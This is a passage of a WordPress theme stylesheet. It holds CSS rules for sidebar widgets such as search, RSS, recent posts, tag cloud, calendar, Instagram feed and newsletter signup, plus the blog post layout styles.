  /*box-shadow: 20px 10px 20px 0px rgba(253.49999999999997, 18.185869565217537, 0, 0.17);*/
}

.widget-area > .widget.widget_search .search-form button[type="submit"]:after,
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type="submit"]:after {
  content: "\e610";
  position: absolute;
  font-family: "themify";
  font-size: 18px;
  vertical-align: middle;
  padding: 0;
  left: 0;
  right: 0;
  top: 15px;
}

.widget-area > .widget.widget_search .search-form button[type="submit"] i,
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type="submit"] i {
  font-size: 16px;
  color: #000;
  line-height: 52px;
}

.widget-area > .widget .textwidget {
  margin-bottom: 20px;
}

.widget-area > .widget .textwidget > *:last-child {
  margin-bottom: 0 !important;
}

.widget-area > .widget .textwidget p {
  margin-bottom: 18px;
  font-size: 14px;
  line-height: 26px;
}

.widget-area > .widget .textwidget img {
  margin: 12px 0px 15px 0px;
  border-radius: 4px;
}

.widget-area > .widget.widget_rss ul {
  margin: 0;
}

.widget-area > .widget.widget_rss ul li {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 26px;
}

.widget-area > .widget.widget_rss ul li:last-child,
.widget-area > .widget.widget_rss ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_rss ul li a {
  position: relative;
  display: inline-block;
}

.widget-area > .widget.widget_rss ul li a:before {
  color: #000;
  content: "";
  width: 0;
  height: 1px;
  bottom: -3px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.widget-area > .widget.widget_rss ul li a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}

.widget-area > .widget.widget_rss ul li a:hover {
  color: #013CA3;
}

.widget-area > .widget.widget_rss ul li .rss-date {
  display: block;
  margin-top: 7px;
  font-size: 14px;
  color: #9b9a9a;
  line-height: 26px;
}

.widget-area > .widget.widget_rss ul li .rss-date:before {
  margin-right: 10px;
  content: "\f017";
  font-family: "FontAwesome";
}

.widget-area > .widget.widget_rss ul li .rssSummary {
  display: block;
  margin-top: 7px;
}

.widget-area > .widget.widget_recent_entries ul,
.widget-area > .widget.widget_recent_comments ul {
  margin: 0;
}

.widget-area > .widget.widget_recent_entries ul li,
.widget-area > .widget.widget_recent_comments ul li {
  position: relative;
  margin-bottom: 8px;
  font-size: 16px;
  line-height: 28px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_recent_entries ul li a,
.widget-area > .widget.widget_recent_comments ul li a {
  position: relative;
  display: -webkit-inline-box;
}

.widget-area > .widget.widget_recent_entries ul li a:before,
.widget-area > .widget.widget_recent_comments ul li a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: -3px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.widget-area > .widget.widget_recent_entries ul li a:hover:before,
.widget-area > .widget.widget_recent_comments ul li a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}

.widget-area > .widget.widget_recent_entries ul li a:hover,
.widget-area > .widget.widget_recent_comments ul li a:hover {
  color: #013CA3;
}

.widget-area > .widget.widget_recent_entries ul li:last-child,
.widget-area > .widget.widget_recent_entries ul li:only-child,
.widget-area > .widget.widget_recent_comments ul li:last-child,
.widget-area > .widget.widget_recent_comments ul li:only-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.widget-area > .widget.widget_recent_entries ul li:before,
.widget-area > .widget.widget_recent_comments ul li:before {
  position: absolute;
  top: -1px;
  left: 0;
  z-index: 0;
  content: "\f101";
  font-family: "FontAwesome";
  color: #000;
  display: none;
}

.widget-area > .widget.widget_recent_entries ul li a,
.widget-area > .widget.widget_recent_comments ul li a {
  color: inherit;
}

.widget-area > .widget.widget_recent_entries ul li .post-date,
.widget-area > .widget.widget_recent_comments ul li .post-date {
  display: block;
  margin-top: 6px;
  font-size: 12px;
  color: #282828;
  line-height: 20px;
}

.widget-area > .widget.widget_recent_entries ul li a,
.widget-area > .widget.widget_recent_comments ul li a {
  color: inherit;
}

.widget-area > .widget.widget_archive ul li,
.widget-area > .widget.widget_categories ul li,
.widget-area > .widget.widget_meta ul li,
.widget-area > .widget.widget_pages ul li,
.widget-area > .widget.widget_nav_menu ul li,
.widget-area > .widget.widget_layered_nav ul li,
.widget-area > .widget.widget_product_categories ul li {
  margin-bottom: 8px;
  font-size: 16px;
  line-height: 28px;
  letter-spacing: 0;
}

.widget-area > .widget.widget_archive ul li:last-child,
.widget-area > .widget.widget_archive ul li:only-child,
.widget-area > .widget.widget_categories ul li:last-child,
.widget-area > .widget.widget_categories ul li:only-child,
.widget-area > .widget.widget_meta ul li:last-child,
.widget-area > .widget.widget_meta ul li:only-child,
.widget-area > .widget.widget_pages ul li:last-child,
.widget-area > .widget.widget_pages ul li:only-child,
.widget-area > .widget.widget_nav_menu ul li:last-child,
.widget-area > .widget.widget_nav_menu ul li:only-child,
.widget-area > .widget.widget_layered_nav ul li:last-child,
.widget-area > .widget.widget_layered_nav ul li:only-child,
.widget-area > .widget.widget_product_categories ul li:last-child,
.widget-area > .widget.widget_product_categories ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_archive ul li a,
.widget-area > .widget.widget_categories ul li a,
.widget-area > .widget.widget_meta ul li a,
.widget-area > .widget.widget_pages ul li a,
.widget-area > .widget.widget_nav_menu ul li a,
.widget-area > .widget.widget_layered_nav ul li a,
.widget-area > .widget.widget_product_categories ul li a {
  position: relative;
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_archive ul li a:before,
.widget-area > .widget.widget_categories ul li a:before,
.widget-area > .widget.widget_meta ul li a:before,
.widget-area > .widget.widget_pages ul li a:before,
.widget-area > .widget.widget_nav_menu ul li a:before,
.widget-area > .widget.widget_layered_nav ul li a:before,
.widget-area > .widget.widget_product_categories ul li a:before {
  /*display: none;*/
  content: "";
  width: 0;
  height: 1px;
  bottom: -3px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}


.widget-area > .widget.widget_archive ul li a:hover,
.widget-area > .widget.widget_categories ul li a:hover,
.widget-area > .widget.widget_meta ul li a:hover,
.widget-area > .widget.widget_pages ul li a:hover,
.widget-area > .widget.widget_nav_menu ul li a:hover,
.widget-area > .widget.widget_layered_nav ul li a:hover,
.widget-area > .widget.widget_product_categories ul li a:hover {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}


.widget-area > .widget.widget_archive ul li a:hover:before,
.widget-area > .widget.widget_categories ul li a:hover:before,
.widget-area > .widget.widget_meta ul li a:hover:before,
.widget-area > .widget.widget_pages ul li a:hover:before,
.widget-area > .widget.widget_nav_menu ul li a:hover:before,
.widget-area > .widget.widget_layered_nav ul li a:hover:before,
.widget-area > .widget.widget_product_categories ul li a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}



.widget-area > .widget.widget_archive ul li ul,
.widget-area > .widget.widget_categories ul li ul,
.widget-area > .widget.widget_meta ul li ul,
.widget-area > .widget.widget_pages ul li ul,
.widget-area > .widget.widget_nav_menu ul li ul,
.widget-area > .widget.widget_layered_nav ul li ul,
.widget-area > .widget.widget_product_categories ul li ul {
  margin-top: 12px;
  margin-left: 15px;
}

.widget-area > .widget.widget_rating_filter ul li {
  margin-bottom: 15px;
}

.widget-area > .widget.widget_rating_filter ul li:last-child,
.widget-area > .widget.widget_rating_filter ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_recent_reviews ul li,
.widget-area > .widget.widget_top_rated_products ul li {
  margin-bottom: 15px;
}

.widget-area > .widget.widget_recent_reviews ul li:last-child,
.widget-area > .widget.widget_recent_reviews ul li:only-child,
.widget-area > .widget.widget_top_rated_products ul li:last-child,
.widget-area > .widget.widget_top_rated_products ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_recent_reviews ul li img,
.widget-area > .widget.widget_top_rated_products ul li img {
  width: 40px;
  margin-top: 8px;
}

.widget-area > .widget.widget_recent_reviews ul li .star-rating,
.widget-area > .widget.widget_top_rated_products ul li .star-rating {
  float: left;
  margin-top: 7px;
}

.widget-area > .widget.widget_recent_reviews ul li .reviewer,
.widget-area > .widget.widget_top_rated_products ul li .amount {
  width: 100%;
  float: left;
  margin-top: 5px;
}

.widget-area > .widget.widget_price_filter .ui-slider {
  margin-bottom: 22px;
  background-color: #252525;
}

.widget-area > .widget.widget_price_filter button[type="submit"] {
  padding: 0px 20px 0px 20px;
  border-radius: 0px !important;
  text-transform: uppercase;
  font-size: 12px;
}

.widget-area > .widget.widget_layered_nav_filters ul li {
  width: 100%;
  margin-bottom: 7px;
  padding: 0;
}

.widget-area > .widget.widget_layered_nav_filters ul li:last-child,
.widget-area > .widget.widget_layered_nav_filters ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_products ul li {
  padding-top: 17px;
  padding-bottom: 17px;
  border-bottom: 1px #e2e2e2 solid;
}

.widget-area > .widget.widget_products ul li:first-child {
  padding-top: 0;
}

.widget-area > .widget.widget_products ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.widget-area > .widget.widget_products ul li:only-child {
  padding-top: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.widget-area > .widget.widget_products ul li > a {
  margin-bottom: 1px;
  font-weight: 500;
  color: inherit;
}

.widget-area > .widget.widget_products ul li img {
  width: 60px;
}

.widget-area > .widget.widget_products ul li .star-rating {
  display: none;
}

.widget-area > .widget.widget_products ul li .woocommerce-Price-amount {
  font-size: 13px;
}

.widget-area > .widget.widget_products ul li del {
  opacity: 0.7;
}

.widget-area > .widget select {
  width: 100%;
  /*height: 50px;*/
  padding: 0px 10px 0px 10px;
  background-color: #fff;
  border: 1px #e0e0e0 solid;
  border-radius: 5px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  /*margin-bottom: 52px;*/
}


.widget-area > .widget .tagcloud > [class*="tag-link-"] {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 4px;
  font-weight: 400;
  color: inherit;
  font-size: 14px !important;
  line-height: 26px;
  color: #000;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget .tagcloud > a {
  position: relative;
  display: inline-block;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget .tagcloud > a.tag-cloud-link {
  display: inline-block;
  margin: 0px 10px 10px 0px;
  padding: 2px 10px 0 10px;
  background: #e9e9e9;
  float: left;
  border: none;
  /*border-radius: 5px;*/
  font-size: 14px;
  color: #696969;
  line-height: 26px;
  /*opacity: 0.8;*/
  border-radius: 4px;
  text-transform: capitalize;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget .tagcloud > a.tag-cloud-link:hover {
  opacity: 1;
  background: #1367fe;
  color: #fff;
}

.widget-area > .widget.widget_radiantthemes_social_widget ul.social {
  list-style: none;
}

.widget-area > .widget.widget_radiantthemes_social_widget ul.social li {
  width: 20px;
  float: left;
  margin: 5px 15px 5px 0px;
  height: 20px;
  font-size: 15px;
  line-height: 20px;
}

.widget-area > .widget.widget_radiantthemes_social_widget ul.social li a {
  color: #000;
  transition: opacity .25s ease;
}

.widget-area > .widget.widget_radiantthemes_social_widget ul.social li:hover a {
  color: #000;
  opacity: .7;
  transition: opacity .25s ease;
}

/*Instagram area*/
/*#sb_instagram #sbi_images {
    margin-left: -10px;
}*/
#sb_instagram .sbi_photo_wrap a {
  opacity: 1 !important;
  overflow: hidden;
}

#sb_instagram .sbi_photo_wrap a:hover img {
  -webkit-transform: scale(1.06) translateX(2%) !important;
  transform: scale(1.06) translateX(2%) !important;
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

#sb_instagram .sbi_photo_wrap a img {
  max-width: 100%;
  transition: transform 1s cubic-bezier(.33, .02, 0, .93) !important;
  -webkit-transition: transform 1s cubic-bezier(.33, .02, 0, .93) !important;
  display: block !important;
  width: 100%;
  height: auto;
  transform: scale(1.06);
}

.rt-instagram {
  position: relative;
  display: inline-block;
}

#sb_instagram #sbi_images {
  padding: 0px !important;
}

#sb_instagram.sbi_col_2 #sbi_images .sbi_item {
  padding-right: 5px !important;
  padding-bottom: 5px !important;
}

.rt-instagram #sb_instagram #sbi_images:before {
  content: "\f16d";
  font-family: FontAwesome;
  position: absolute;
  z-index: 1;
  width: 50px;
  height: 50px;
  background: #000;
  left: -5px;
  right: 0;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
  line-height: 50px;
  top: 40%;
  color: #fff;
  font-size: 18px;
}

#sb_instagram #sbi_images:before #sbi_load {
  opacity: 1;
  transition: all .5s ease-in;
}

#sb_instagram #sbi_images:before #sbi_load {
  float: left;
  clear: both;
  width: 100%;
  text-align: center;
}

/*Instagram area End*/

.widget-area > .widget.widget_calendar .calendar_wrap {
  background-color: #fff;
  /*border: 1px #e2e2e2 solid;
    border-radius: 4px;*/
}

.widget-area > .widget.widget_calendar #wp-calendar {
  width: 100%;
  table-layout: fixed;
}

.widget-area > .widget.widget_calendar #wp-calendar caption {
  padding: 9px 10px 10px 0;
  /*border: 1px #e2e2e2 solid;*/
  border-bottom: none;
  text-align: left;
  text-transform: capitalize;
  font-weight: 600;
  font-size: 14px;
  color: #000;
  line-height: 26px;
  letter-spacing: 0;
  caption-side: top;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > th {
  padding: 2px 5px;
  border: 1px #e2e2e2 solid;
  text-align: center;
  font-size: 70%;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td#today {
  background: rgba(0, 0, 0, 0.05);
}


.right-sidebar .widget-area > section.widget_radiantthemes_image_box_widget {
  box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  padding: 20px 30px 30px 30px;
  margin-bottom: 55px;
}

.right-sidebar .widget-area > .widget .widget-title {
  margin-top: 0;
  margin-bottom: 17px;
  /*font-weight: 600;
  font-size: 25px;
  line-height: 34px;*/
}

.widget-area > #text-2 {
  background-image: linear-gradient(180deg, #35126C 0%, #780DF9 100%);
  box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  padding: 20px 30px 10px 30px;
  margin-top: 45px;
}

.widget-area > #text-2 .widget-title {
  margin-top: 0px;
  margin-bottom: 12px;
  font-weight: 600;
  font-size: 25px;
  line-height: 34px;
  color: #ffffff;
}

.widget-area > #text-2 .textwidget p {
  margin-bottom: 26px;
  font-size: 16px;
  line-height: 28px;
  font-weight: 400;
  color: #a7b4df;
}

.widget-area > #text-2 .textwidget p:last-child {
  margin-bottom: 0;
}

.widget-area > #text-2 #mc4wp-form-1 .mc4wp-form-fields input[type=email] {
  background: #fafafa;
  border-radius: 4px;
  width: 100%;
  height: 55px;
  line-height: 55px;
  border: none;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #696969;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border: 1px solid #D0DCEC;
}

.widget-area > #text-2 #mc4wp-form-1 .mc4wp-form-fields input[type=email]:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > #text-2 #mc4wp-form-1 .mc4wp-form-fields input[type=email]::-webkit-input-placeholder {
  color: #696969;
}

.widget-area > #text-2 #mc4wp-form-1 .mc4wp-form-fields input[type=submit] {
  padding: 12px 0;
  width: 100%;
  position: relative;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border: none;
  color: #fff;
  font-size: 17px;
  line-height: 30px;
  letter-spacing: 0;
  font-weight: 700;
  text-transform: capitalize;
  border-radius: 4px;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.widget-area > #text-2 #mc4wp-form-1 .mc4wp-form-fields input[type=submit]:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.25);
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/
@media (max-width: 768px) {

  .container {
    max-width: 768px;
  }
}

/* wraper_blog_main */
.wraper_blog_main.style-default > .container > .row {
  /*margin-left: -30px;
    margin-right: -30px;*/
}

.wraper_blog_main {
  width: 100%;
  overflow: hidden;
}

.wraper_blog_main.style-two,
.wraper_blog_main.style-four,
.wraper_blog_main.style-three,
.wraper_blog_main.style-six {
  background-color: #f6f7fc;
}


.search-no-results .wraper_blog_main > .container {
  padding-top: 115px;
  padding-bottom: 110px;
}

.wraper_blog_main > .container {
  padding-top: 115px;
  padding-bottom: 110px;
}

.site-main.post .wraper_blog_main > .container {
  padding-top: 195px;
  padding-bottom: 110px;
}

.wraper_blog_main.style-five .container {
  padding-top: 120px;
}

.woocommerce-cart .wraper_blog_main > .container.page-container {
  padding-bottom: 120px;
  padding-top: 110px;
}

.wraper_blog_main > .container.page-container {
  padding-bottom: 115px;
  overflow: hidden;
}

.wraper_blog_main > .container > .row > [class*="col-"],
.wraper_blog_main.style-default > .container > .row > [class*="col-"],
.wraper_blog_main.style-five > .container > .row > [class*="col-"],
.wraper_blog_main.style-three > .container > .row > [class*="col-"],
.wraper_blog_main.style-four > .container > .row > [class*="col-"],
.wraper_blog_main.style-six > .container > .row > [class*="col-"] {
  padding-left: 15px;
  padding-right: 15px;
}

.wraper_blog_main.style-five > .container-fluid,
.wraper_blog_main.style-five > .container-fluid > .row [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}

.wraper_blog_main.style-five > .container-fluid > .row {
  margin-right: 0;
  margin-left: 0;
}


.wraper_blog_main .blog_main .row {
  margin: 0 auto;
}

/*.wraper_blog_main .blog_main article {
    padding-right: 20px;
}*/
.wraper_blog_main.style-five .blog_main {
  width: auto;
  float: none;
  margin: 0;
}


/*--------------------------------------------------------------
# Post (Style Default)
--------------------------------------------------------------*/
.style-default.type-post .post-meta {
  overflow: visible;
}

.post.style-default,
.page.style-default,
.tribe_events.style-default,
.testimonial.style-default,
.team.style-default,
.portfolio.style-default,
.case-studies.style-default,
.client.style-default,
.product.style-default {
  margin-bottom: 40px;
  /*float: left;*/
}

.post.style-default:last-child,
.post.style-default:only-child,
.page.style-default:last-child,
.page.style-default:only-child,
.tribe_events.style-default:last-child,
.tribe_events.style-default:only-child,
.testimonial.style-default:last-child,
.testimonial.style-default:only-child,
.team.style-default:last-child,
.team.style-default:only-child,
.portfolio.style-default:last-child,
.portfolio.style-default:only-child,
.case-studies.style-default:last-child,
.case-studies.style-default:only-child,
.client.style-default:last-child,
.client.style-default:only-child,
.product.style-default:last-child,
.product.style-default:only-child {
  margin-bottom: 0;
  width: 100%;
}

.post.style-default.sticky,
.page.style-default.sticky,
.tribe_events.style-default.sticky,
.testimonial.style-default.sticky,
.team.style-default.sticky,
.portfolio.style-default.sticky,
.case-studies.style-default.sticky,
.client.style-default.sticky,
.product.style-default.sticky {
  position: relative;
  margin-bottom: 30px;
  padding: 0;
  box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

.post.style-default.sticky:before,
.page.style-default.sticky:before,
.tribe_events.style-default.sticky:before,
.testimonial.style-default.sticky:before,
.team.style-default.sticky:before,
.portfolio.style-default.sticky:before,
.case-studies.style-default.sticky:before,
.client.style-default.sticky:before,
.product.style-default.sticky:before {
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 0;
  content: "\f08d";
  font-family: "FontAwesome";
  font-size: 30px;
  color: #252525;
  line-height: 30px;
  transform: rotate(40deg);
  -webkit-transform: rotate(40deg);
}

.post.style-default .post-thumbnail,
.page.style-default .post-thumbnail,
.tribe_events.style-default .post-thumbnail,
.testimonial.style-default .post-thumbnail,
.team.style-default .post-thumbnail,
.portfolio.style-default .post-thumbnail,
.case-studies.style-default .post-thumbnail,
.client.style-default .post-thumbnail,
.product.style-default .post-thumbnail {
  margin-bottom: 0;
  border-radius: 4px;
}

.post.style-default .entry-category,
.page.style-default .entry-category,
.tribe_events.style-default .entry-category,
.testimonial.style-default .entry-category,
.team.style-default .entry-category,
.portfolio.style-default .entry-category,
.case-studies.style-default .entry-category,
.client.style-default .entry-category,
.product.style-default .entry-category {
  margin-bottom: 6px;
  font-weight: 400;
  font-size: 13px;
  color: #1e1e1e;
  line-height: 23px;
}


.entry-content > .page-links > .post-page-numbers {
  display: inline-block !important;
  float: none;
  width: 40px;
  height: 40px;
  padding: 5px 0;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  vertical-align: middle;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  color: #000;
  border-radius: 4px;
  border: 1px solid #d0d0d0;
  margin: 0;
  background: #fff;
}

.entry-content > .page-links > .post-page-numbers:hover {
  background: #1367fe;
  color: #fff;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.entry-content > .page-links > .post-page-numbers.current {
  width: 40px;
  height: 40px;
  padding: 5px 0;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  vertical-align: middle;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  color: #fff;
  border-radius: 4px;
  border: 1px solid #1367fe;
  background: #1367fe;
  text-align: center;
  margin: 0 4px;
}


.entry-category > .category > a {
  color: #3a3d42;
}

.post.style-default .entry-category > span i,
.post.style-default .entry-category > span span[class*="ti-"],
.page.style-default .entry-category > span i,
.page.style-default .entry-category > span span[class*="ti-"],
.tribe_events.style-default .entry-category > span i,
.tribe_events.style-default .entry-category > span span[class*="ti-"],
.testimonial.style-default .entry-category > span i,
.testimonial.style-default .entry-category > span span[class*="ti-"],
.team.style-default .entry-category > span i,
.team.style-default .entry-category > span span[class*="ti-"],
.portfolio.style-default .entry-category > span i,
.portfolio.style-default .entry-category > span span[class*="ti-"],
.case-studies.style-default .entry-category > span i,
.case-studies.style-default .entry-category > span span[class*="ti-"],
.client.style-default .entry-category > span i,
.client.style-default .entry-category > span span[class*="ti-"],
.product.style-default .entry-category > span i,
.product.style-default .entry-category > span span[class*="ti-"] {
  display: inline-block;
  vertical-align: top;
  margin-top: 6px;
  margin-right: 7px;
}

.post.style-default .entry-category > span:after,
.page.style-default .entry-category > span:after,
.tribe_events.style-default .entry-category > span:after,
.testimonial.style-default .entry-category > span:after,
.team.style-default .entry-category > span:after,
.portfolio.style-default .entry-category > span:after,
.case-studies.style-default .entry-category > span:after,
.client.style-default .entry-category > span:after,
.product.style-default .entry-category > span:after {
  content: ",";
  margin-right: 10px;
}

.post.style-default .entry-category > span:last-child:after,
.post.style-default .entry-category > span:only-child:after,
.page.style-default .entry-category > span:last-child:after,
.page.style-default .entry-category > span:only-child:after,
.tribe_events.style-default .entry-category > span:last-child:after,
.tribe_events.style-default .entry-category > span:only-child:after,
.testimonial.style-default .entry-category > span:last-child:after,
.testimonial.style-default .entry-category > span:only-child:after,
.team.style-default .entry-category > span:last-child:after,
.team.style-default .entry-category > span:only-child:after,
.portfolio.style-default .entry-category > span:last-child:after,
.portfolio.style-default .entry-category > span:only-child:after,
.case-studies.style-default .entry-category > span:last-child:after,
.case-studies.style-default .entry-category > span:only-child:after,
.client.style-default .entry-category > span:last-child:after,
.client.style-default .entry-category > span:only-child:after,
.product.style-default .entry-category > span:last-child:after,
.product.style-default .entry-category > span:only-child:after {
  display: none;
}

.post.style-default .entry-header,
.page.style-default .entry-header,
.tribe_events.style-default .entry-header,
.testimonial.style-default .entry-header,
.team.style-default .entry-header,
.portfolio.style-default .entry-header,
.case-studies.style-default .entry-header,
.client.style-default .entry-header,
.product.style-default .entry-header {
  margin-bottom: 0;
}

.post.style-default .entry-header > *:last-child,
.page.style-default .entry-header > *:last-child,
.tribe_events.style-default .entry-header > *:last-child,
.testimonial.style-default .entry-header > *:last-child,
.team.style-default .entry-header > *:last-child,
.portfolio.style-default .entry-header > *:last-child,
.case-studies.style-default .entry-header > *:last-child,
.client.style-default .entry-header > *:last-child,
.product.style-default .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-default .entry-header .entry-title,
.page.style-default .entry-header .entry-title,
.tribe_events.style-default .entry-header .entry-title,
.testimonial.style-default .entry-header .entry-title,
.team.style-default .entry-header .entry-title,
.portfolio.style-default .entry-header .entry-title,
.case-studies.style-default .entry-header .entry-title,
.client.style-default .entry-header .entry-title,
.product.style-default .entry-header .entry-title {
  margin-bottom: 20px;
  /*font-weight: 500;*/
  /*font-size: 35px;
    line-height: 45px;*/
}

.post.style-default .entry-header .entry-title a,
.page.style-default .entry-header .entry-title a,
.tribe_events.style-default .entry-header .entry-title a,
.testimonial.style-default .entry-header .entry-title a,
.team.style-default .entry-header .entry-title a,
.portfolio.style-default .entry-header .entry-title a,
.case-studies.style-default .entry-header .entry-title a,
.client.style-default .entry-header .entry-title a,
.product.style-default .entry-header .entry-title a {
  color: inherit;
}

.post.style-default .entry-meta,
.page.style-default .entry-meta,
.tribe_events.style-default .entry-meta,
.testimonial.style-default .entry-meta,
.team.style-default .entry-meta,
.portfolio.style-default .entry-meta,
.case-studies.style-default .entry-meta,
.client.style-default .entry-meta,
.product.style-default .entry-meta {
  margin-bottom: 16px;
}

.post.style-default .entry-meta > .holder > .author-image,
.page.style-default .entry-meta > .holder > .author-image,
.tribe_events.style-default .entry-meta > .holder > .author-image,
.testimonial.style-default .entry-meta > .holder > .author-image,
.team.style-default .entry-meta > .holder > .author-image,
.portfolio.style-default .entry-meta > .holder > .author-image,
.case-studies.style-default .entry-meta > .holder > .author-image,
.client.style-default .entry-meta > .holder > .author-image,
.product.style-default .entry-meta > .holder > .author-image {
  position: absolute;
  top: 5px;
  left: 0;
  z-index: 1;
  width: 50px;
  height: auto;
  text-align: center;
}

.post.style-default .entry-meta > .holder > .author-image img,
.page.style-default .entry-meta > .holder > .author-image img,
.tribe_events.style-default .entry-meta > .holder > .author-image img,
.testimonial.style-default .entry-meta > .holder > .author-image img,
.team.style-default .entry-meta > .holder > .author-image img,
.portfolio.style-default .entry-meta > .holder > .author-image img,
.case-studies.style-default .entry-meta > .holder > .author-image img,
.client.style-default .entry-meta > .holder > .author-image img,
.product.style-default .entry-meta > .holder > .author-image img {
  border-radius: 50%;
}

.post.style-default .entry-meta > .holder > .data > *:last-child,
.page.style-default .entry-meta > .holder > .data > *:last-child,
.tribe_events.style-default .entry-meta > .holder > .data > *:last-child,
.testimonial.style-default .entry-meta > .holder > .data > *:last-child,
.team.style-default .entry-meta > .holder > .data > *:last-child,
.portfolio.style-default .entry-meta > .holder > .data > *:last-child,
.case-studies.style-default .entry-meta > .holder > .data > *:last-child,
.client.style-default .entry-meta > .holder > .data > *:last-child,
.product.style-default .entry-meta > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-default .entry-meta > .holder > .data .meta,
.page.style-default .entry-meta > .holder > .data .meta,
.tribe_events.style-default .entry-meta > .holder > .data .meta,
.testimonial.style-default .entry-meta > .holder > .data .meta,
.team.style-default .entry-meta > .holder > .data .meta,
.portfolio.style-default .entry-meta > .holder > .data .meta,
.case-studies.style-default .entry-meta > .holder > .data .meta,
.client.style-default .entry-meta > .holder > .data .meta,
.product.style-default .entry-meta > .holder > .data .meta {
  margin-bottom: 7px;
  font-weight: 400;
  font-size: 15px;
  line-height: 30px;
}

.post.style-default .entry-meta > .holder > .data .meta > span i,
.post.style-default .entry-meta > .holder > .data .meta > span span[class*="ti-"],
.page.style-default .entry-meta > .holder > .data .meta > span i,
.page.style-default .entry-meta > .holder > .data .meta > span span[class*="ti-"],
.tribe_events.style-default .entry-meta > .holder > .data .meta > span i,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span span[class*="ti-"],
.testimonial.style-default .entry-meta > .holder > .data .meta > span i,
.testimonial.style-default .entry-meta > .holder > .data .meta > span span[class*="ti-"],
.team.style-default .entry-meta > .holder > .data .meta > span i,
.team.style-default .entry-meta > .holder > .data .meta > span span[class*="ti-"],
.portfolio.style-default .entry-meta > .holder > .data .meta > span i,
.portfolio.style-default .entry-meta > .holder > .data .meta > span span[class*="ti-"],
.case-studies.style-default .entry-meta > .holder > .data .meta > span i,
.case-studies.style-default .entry-meta > .holder > .data .meta > span span[class*="ti-"],
.client.style-default .entry-meta > .holder > .data .meta > span i,
.client.style-default .entry-meta > .holder > .data .meta > span span[class*="ti-"],
.product.style-default .entry-meta > .holder > .data .meta > span i,
.product.style-default .entry-meta > .holder > .data .meta > span span[class*="ti-"] {
  display: inline-block;
  vertical-align: top;
  margin-top: 4px;
  margin-right: 7px;
}

.post.style-default .entry-meta > .holder > .data .meta > span:after {
  content: "|";
  margin-left: 10px;
  margin-right: 8px;
}

.page.style-default .entry-meta > .holder > .data .meta > span:after,
